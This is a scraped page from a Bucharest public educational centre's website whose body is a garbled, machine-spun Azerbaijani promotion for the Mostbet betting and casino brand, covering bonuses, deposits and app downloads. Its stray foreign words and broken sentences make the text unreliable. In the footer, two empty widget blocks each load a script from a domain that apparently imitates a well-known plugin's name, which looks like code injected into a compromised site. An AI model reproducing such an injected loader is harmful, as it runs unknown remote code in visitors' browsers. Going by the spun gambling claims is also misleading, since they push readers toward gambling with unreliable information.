<p>Nəzərə alın ki, olduğunuz yerdən asılı olaraq, müxtəlif depozit üsulları mövcud onda&#8221; &#8220;bilər.  Mostbet müştəriləri tez-tez Visa, Mastercard, Skrill, Neteller və Bitcoin və Ethereum kimi rəqəmsal valyutalardan istifadə edərək doldururlar.  Əlavə olaraq unutmayın ki, bəzi doldurma üsulları məhdudiyyətlərə məruz qala bilər, buna görə depozit qoymazdan əvvəl şərtləri hərtərəfli nəzərdən keçirin.  Qabiliyyətlərinizə hələ əmin deyilsinizsə və ya oyunla ətraflı tanış olmaq istəyirsinizsə, slotların demo rejimindən istifadə edin.  Əgər siz müntəzəm olaraq eyni cihazdan istifadə edirsinizsə, onun yaddaşına giriş və parolu düzəldin.  Əlbəttə ki, İnternetdə oyun platformasının işləməsi ilə bağlı mənfi şərhlər də var.</p>
<h2 id="toc-4">Mostbet-də Yeni Kazino Oyunları</h2>
<p>Bu məqalədə oyunçular arasında tələbat olan slot maşınlarının yalnız bir neçə tərtibatçısından bəhs edilir.  Dəstək xidməti sürətlidir – müştəri suallarına cavab verir, 5-40 dəqiqə&#8221; &#8220;ərzində pulun alınması üçün müraciətləri işləyir.  Bunlar çox mənfi cəhətlər deyil, rəqiblərlə müqayisədə yalnız zəif cəhətlərdir.</p>
<p>Oyuna giriş etdikdən sonra, oyunun ödəniş cədvəlini və oyun mekanikasını anlamalısınız.  Oyunda qazana biləcəyiniz kombinasiyalar və məbləğlər&#8221; &#8220;özəlliklərə bağlıdır.  Mostbet AZ-90-da mərc oyunlarından pulu çıxarmaq üçün, platformda qeydiyyatdan keçməlisiniz və uyğun məbləğləri hesabınıza yükləməlisiniz.  Tətbiqi yükləmək üçün linklərdən birinə keçin, sonra bir hesab yaradın və bekker sıralarına qoşulun.  Mostbet tətbiqində və bookmaker’in rəsmi saytında qeydiyyatdan keçin və sizdə bizimlə qazanın.  Hətta 5 elle əvvəl və ahora daha əvvəl buraxılmış ucuz smartfonlar üzərində işləyirlər.</p>
<h3 id="toc-5">Aviator Oyna Və Qazan Rəsmi Sayti Aviator Azerbayca</h3>
<p>Önəmli maçları canlı rejimdə Mostbet bookmaker kontoru saytının ana səhifəsində görə biləsiniz mostbet.  İkincisi, İnternetdə istifadəçi giriş məlumatlarını oğurlamağa çalışan MostBet-in (phishing) saxta güzgüləri də var.  Maraqlıdır ki, MostBet-in rəsmi saytında blokdan yan keçməyə həsr olunmuş bütöv bir bölmə də varifr?n.  Əsas səhifədə istifadəçilərin mərc edə biləcəyi müxtəlif idman və tədbirlər, həmçinin onlayn kazino və saytın digər bölmələrinə keçidlər diqqəti cəlb edir.  Mostbet-in diqqətəlayiq xüsusiyyətlərindən biri onun onlayn mərc seçimləridir.  Ən böyük və faktiki olaraq yeganə qanuni idman bahis operatoru Topaz məhdud bir xətt təklif edir.</p>
<p>Sayt yalnıztəcrübəli oyunçular üçün deyil, həm də en yeni&#8221; &#8220;başlayan qumarbazlar üçün bonuslar hazırlayıb.  Bonus almaq istəyən oyunçuların riayət etməli olduğu bir neçə sadə Mostbet AZ 91 qaydaları var.  Yalnız yetkinlik yaşına çatmış müştərilər loyallıq proqramının üzvü ola bilər.  Qaydalarda başqa hal nəzərdə tutulmayıbsa, mükafat yalnız bir dəfə verilir.  Mostbet-AZ91 bonusunu sizin ixtiyarınızda əldə etmək üçün əvvəlcə ona mərc etməlisiniz.</p>
<h3 id="toc-6">Xoş Gəldin Bonusunu Necə Əldə Etmək Olar</h3>
<p>Bu isə böyük bir üstünlükdür, bu Mostbet kazino siyasəti nəticəsində oynamaq üçün daha çox pulunuz olacaq.  Beləcə, Mostbet tətbiqini endirə biləcəksiniz və onun vasitəsilə bu kazinonun bütün qumar oyunlarını oynaya biləcəksiniz.  Əlavə olaraq, tətbiqdə oynamağa başlamaq üçün yeni hesab yaratmağınıza ehtiyac yoxdur.  İstənilən yerdə tətbiqdən istifadə etməklə oynaya bilərsiniz, çünki bunun üçün sizə internet və tətbiqin quraşdırıldığı smartfon və ya planşet lazımdır.  Əlavə olaraq, sizə təsdiqlənmə lazım olduqda Mostbet-in onlay dəstək xidməti ilə əlaqə saxlaya bilərsiniz.  Sadəcə söhbətə keçin, sonra isə bu prosedur üçün tələb onun sənədlərinizi əlavə edin.</p>
<ul>
<li>Hər futbol yarışında nəticələrin yanında göstərilən rəqəmlər bölmənin digər istifadəçilərinin seçimini göstərir. </li>
<li>&#8220;Digər&#8221; bölməsində poker, blackjack, baccarat və digər stolüstü oyunlar üçün ayrıca alt kateqoriya nəzərdə tutulub. </li>
<li>Şirkət bütün müştərilərin qumar oyunları ilə bağlı risklərdən, eləcə də öz şəxsi limitlərindən xəbərdar olmasını təmin etməyə diqqət yetirir. </li>
<li>Əgər siz bütün fifteen nəticəni təxmin etmisinizsə, cekpotun bölünməsində iştirak edirsiniz ki, bu da on minlərlə manat ola bilər. </li>
</ul>
<p>İndi isə sizə sadəcə tətbiqin adının yanındakı “Əldə et” düyməsini klikləmək və endirmə prosesinin bitməsini gözləmək qalır.  Artıq tətbiqin en yeni versiyası təqdim edilən kimi arxa fonda avtomatik olaraq yenilənəcək.  Növbəti dəfə siz onu açanda artıq yenilənmiş versiya ilə qarşılaşacaqsınız.</p>
<h2 id="toc-7">Tez-tez Verilən Suallar Mostbet Az 91</h2>
<p>Bu məqalədə artıq qeyd olunub ki, şirkət Curacao-nun beynəlxalq lisenziyası əsasında fəaliyyət göstərir.  Mostbet onlayn kazino Azərbaycan web məkanında müxtəlif provayderlərdən olan oyunların ən geniş çeşiddə təqdim edən kazinolardan biridir.  Qeydiyyatda daxil etdiyiniz məlumatlarla pasport arasında uyğunsuzluq olmamalıdır.</p>
<p>Qeydiyyatdan keçmiş bütün istifadəçilər istənilən canlı matçın canlı yayımını pulsuz izləyə bilər.  Yalnız beş idman növü mövcuddur, hər biri bir neçə üst çempionat, u cümlədən Azərbaycan liqaları.  Bütün bunlar aşağı ehtimallar və reward proqramlarının olmaması ilə tamamlanır.  [newline]Bununla birlikdə, oyunçular yerli hakimiyyətin xarici qaynaqları blok edə biləcəyini unutmamalıdırlar.</p>
<h3 id="toc-8">Mosbet Az Bonusları</h3>
<p>İndi qeydiyyatdan keçin və 550 AZN-ə qədər +125% xoş gəlmisiniz bonusu qazanın.  Biz mosbet haqqında danışırıq və bu araşdırmada şirkətin güclü və zəif tərəflərini ətraflı təhlil edəcəyik.  Bu, oyun maşınının növünü, mövzunu, xüsusiyyətləri və RTP səviyyəsini göstərir.  Edilən hər mərc loyallıq proqramında istifadə olunan bonus xalları gətirir.</p>
<ul>
<li>Tətbiq müştərilərə kazino oyunları, idman mərcləri və veb saytında mövcud olan digər funksiyaların tam çeşidinə daxil olmaq imkanı verir. </li>
<li>Oyun, oyunun qaydalarını çox yaxşı bilən, həmçinin bütün nəticələri masa arxasında elan edən krupier tərəfindən oynanılır. </li>
<li>Hesabınız aktivləşdirildikdən sonra siz daxil olub idman və digər tədbirlərə mərc oynamağa başlaya bilərsiniz. </li>
<li>İstifadəçilər öz hesablarına daxil olaraq futbol, basketbol, tennis, xokkey və sair kimi idman növlərinə mərc edə bilərlər. </li>
</ul>
<p>Mostbet genuine alfilerazo mərc etməyiniz üçün lazım olan bütün alətləri təklif edir.  Bütün rəsmi idman və e-idman hadisələrinə, eləcə də Virtual İdmanlara Xətt və ya Canlı mərclər qoya bilərsiniz.  Əlavə olaraq, şirkətin istifadə qaydaları tamamilə şəffafdır və hər bir istifadəçinin nəzərdən keçirməsi üçün əlçatandır.  Əgər tətbiqdə giriş etməklə bağlı problemlə üzləşirsinizsə, cihazınızda stabil internet əlaqəsinin olmasına əmin olun.  Əgər burada problem yoxdursa, cihazınızı sıfırlamağı, tətbiqini yenidən başladıb giriş etməyi sınayın.  Bukmeyker oyunçulara ödəniş metodlarının çox sayda seçimini təklif edir, buna görə də kriptovalyuta köçürmələri də mövcuddur.</p>
<h2 id="toc-9">Təhlükəsizlik Və Müştərilərə Dəstək</h2>
<p>Müştərilər black jack və slot kimi müxtəlif idman və virtual kazino oyunlarına mərc etməkdən həzz ala bilərlər.   İndi qeydiyyatdan keçin və 550 ₼ + 250 FS qədər 125 % bonus qazanın!  Bukmeker kontoru bütün idman və virtual kazino oyunları üzrə rəqabətli əmsallar təklif edir.  Mostbet-in təkcə kompüter brauzerinizdə yox, həm də Mostbet Mobil Tətbiqində istifadə edə bilərsiniz.</p>
<ul>
<li>Videonu izləmək üçün siz müsbət hesab balansı və ya həll olunmamış mərcləri olan qeydiyyatdan keçmiş Mostbet müştərisi olmalısınız. </li>
<li>Bunlar Azərbaycanda oyunçular üçün mövcud olan ən çoxbet promotion kodlarından bəziləridir. </li>
<li>İstifadəçi şəxsi məlumatları oxuya və ya müvafiq bölmədə məlumatları dəyişdirə bilər. </li>
</ul>
<p>Mostbet Azərbaycan-da real pulla oynamağa başlamaq üçün oyunçular əvvəlcə qeydiyyatdan keçməlidirlər.  Yaşı 18-dən yuxarı olan hər kəsə platformada qeydiyyatdan keçməyə icazə verilir, bu cara barədə aşağıda ətraflı məlumat əldə edə Onlayn poker, Mostbet Azərbaycan onlayn kazinosunda oynaya biləcəyiniz ən populyar və maraqlı oyunlardan biridir.</p>
<h3 id="toc-10">Yeni Istifadəçilər Üçün Salamlama Bonusu</h3>
<p>Hesabıma pul qoymaqla&#8221; &#8220;bağlı problem yaşamışdım, ancaq dəstək təmsilçisi dərhal mənə problemin səbəbini tapmaqda kömək etdi və addım-addım təlimatlar verdi.  Seçdiyiniz metoddan asılı olmayaraq əmin ola bilərsiniz ki, probleminiz həlsiz qalmayacaq.  Əlavə olaraq, siz sorğunuzu müştəri xidmətlərinə veb-saytın həm masaüstü, həm də mobil versiyası ilə göndərə bilərsiniz.  Siz oyunun gedişatını izləyərək mərcinizi ona uyğun tənzimləyə və ya imkanlar olduqda onlardan yararlana bilərsiniz.  Bu, müştərilərin öz evlərinin rahatlığını tərk etmədən sevimli oyunlarından həzz almaları üçün əla bir yoldur.  Kazinoda müxtəlif slotlar, stolüstü oyunlar və canlı diler seçimləri var.</p>
<p>Azərbaycan turnirlərinin geniş seçimi, o cümlədən nəinki Premyer Liqa futbolu.  Atletika, velosiped idmanı, döyüş sənəti, həndbol, basketbol üzrə bahislər.  Bilmək lazımdır ki, Rusiya saytına giriş mostbet. ruisseau digər ölkələrdən heç bir oyunçu yoxdur.</p>
<h2 id="toc-11">Bukmeker Kontorunun Rəsmi Saytında Necə Qeydiyyatdan Keçmək Olar</h2>
<p>Oyunçu statusunu artırmaq və səxavətli hədiyyələr təqdim etmək üçün xallar dəyişdirilir.  Saytda bir promosyon kodu daxil etməli və hər bir qeydiyyat seçimi üçün bonus seçməlisiniz.  Seçmək üçün 2 added bonus variantı var – idman mərcləri və ya kazino mərcləri üçün.  Bukmeker kontoru qeydiyyatdan keçdikdən sonra oyunçuların hesablarını yoxlamır.</p>
<p>Sonra, mərc oyunlarından istədiyiniz qədər qazandıqdan sonra, kazancınızı Mostbet’in təklif etdiyi ödəniş üsulları ilə çıxarmağa başlaya bilərsiniz.  Mostbet AZ-90-da mərc oyunlarından bonus qazanmaq üçün, səhifəmizdə təklif etdiyimiz bonuslardan istifadə edə bilərsiniz.  Siz onları Mostbet ARIZONA ( AZ ) 91-in rəsmi saytında, həmçinin partnyor resurslarında axtara bilərsiniz.  Məsələn, ekspress gücləndiricidən istifadə edərək oyunçu kupona ən azı four nəticə əlavə etməklə 1, 2-yə qədər yüksək əmsal alır.  Sizlərə xidmət verməyə başlamaq və heyətamızın bir hissəsi olmaq üçün sizi Mostbetə dəvət edirik.  Mostbet həmçinin istifadəçilər üçün onluq, kəsr və Amerika əmsalları weil daxil olmaqla bir neçə fərqli əmsal təklif edir.</p>
<h3 id="toc-12">Mostbet Proqramı Android Və Ios Üçün Added Bonus 125%</h3>
<p>Onların&#8221; &#8220;hazırkı formasını aydınlaşdırmağa çalışmaq vacibdir, bunun üçün son çıxışların statistikası ilə tanış onda bilərsiniz.  Tipik olaraq, tennisçilərin zirvəsi 1-2 həftə davam edir, bundan sonra azalma baş verir.  Bu kateqoriyalı idman yarışlarında məhdudiyyətlər kifayət qədər yüksəkdir.</p>
<p>Sizi maraqlandıran hər bir matçı onun adının yanındakı ulduza klikləməklə sevimlilərə əlavə edə bilərsiniz.  Şirkət müştərilərinin vəsaitlərinin hər zaman təhlükəsiz və təhlükəsiz olmasını təmin edir.  Bəli, müştərilər e-poçt, telefon və ya söhbət vasitəsilə müştəri xidməti komandası ilə asanlıqla əlaqə saxlaya bilərlər.  Müştərilər mərc təcrübələrindən daha çox faydalanmaq üçün bu təkliflərdən yararlana bilərlər.  Şirkət həmçinin müştərilərin qazanması üçün cəlbedici hədiyyələrlə müntəzəm turnirlər və yarışlar keçirir.  Mostbet-AZ91 mərclərini yerləşdirməyə və mobil cihazlarından onlayn kazinoya daxil olmağa üstünlük verən istifadəçilər üçün mobil proqram təklif  edir.</p>
<h2 id="toc-13">Mostbet-az91: İdman Mərcləri Və Giri Medequal Systems &#038; Supplies Inc</h2>
<p>Alternativ Azərbaycanın qanunvericiliyindən&#8221; &#8220;kənarda fəaliyyət göstərən beynəlxalq platformalardır.  Gündəlik Mostbet xəttində ən azı bir mərc edən daimi müştərilər cümə günü “Win ​​​​Friday” aksiyasında depozit bonusu tələb edə bilərlər.  Mərc – eyni akkumulyatorlarda üç və ya daha çox hadisə ilə, əmsalı 1, 4 və daha yüksək, lakin x3 mərc ilə.  Dəqiq bonus məbləği və tələbləri cari kampaniyadan asılı olaraq dəyişə bilər.  Mostbet mərc şirkəti oyun başlamazdan əvvəl mərc etmək mümkün olduğu kimi sizə həmçinin canlı mərc etmək imkanıda verir.</p>
<ul>
<li>Bu&#8221; &#8220;saytdakı bəzi oyunlar hətta Mostbet onlayn kazinonun rəğbətini qazandığı üçün Populyar Oyunlar kateqiyasında da yer tutub. </li>
<li>Kimi çox populyar və rahat ödəniş metodlarını istifadə edə biləcəksiniz. </li>
<li>İstifadəçilər bonuslardan və promosyon kodlarından faydalanmaq istəsələr promosyonun şərtlərini diqqətlə oxumalıdırlar. </li>
</ul>
<p>Mostbet-dən uduşlarınızı geri götürmək üçün hesabınıza daxil olun və üstünlük verdiyiniz pul çıxarma üsulunu seçin.  Mostbet vəsaitlərin çıxarılmasını piel emal edir, beləliklə, siz qısa müddət ərzində vəsaitinizi alacağınıza ümid edə bilərsiniz.  Kazino və Canlı Kazino tez-tez provayderlərin yeni oyunları ilə yenilənir, buna görə də bu oyunları ilk dəfə oynayanlar arasında  ola bilərsiniz.  Üstəlik, Mostbet Kampaniyalarında kazino üçün geniş təkliflər seçimini tapadera bilərsiniz, beləcə daha da çox qazana bilərsiniz!  Oyunçuların əsas məqsədi əllərindən ən yüksək kart dəstini yaratmaq və rəqiblərini oyundan çıxmağa məcbur etməkdən ibarətdir.</p>
</div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/vulkan-las-vegas-tauchen-sie-dieses-in-eine-welt-voller-spielelus/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Vulkan Las</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-sa-2/"><div class="nav-title">Next Post <h5>Mostbet Az-90</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=mostbet+azerbaijan&cd%5Bpage_title%5D=Mostbet+Az-90+Kazino+Azerbaycan+%C6%8Fn+Yax%C5%9F%C4%B1+Bukmeyker+R%C9%99smi+Sa&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=43919&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fmostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%25C9%2599smi-sa%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
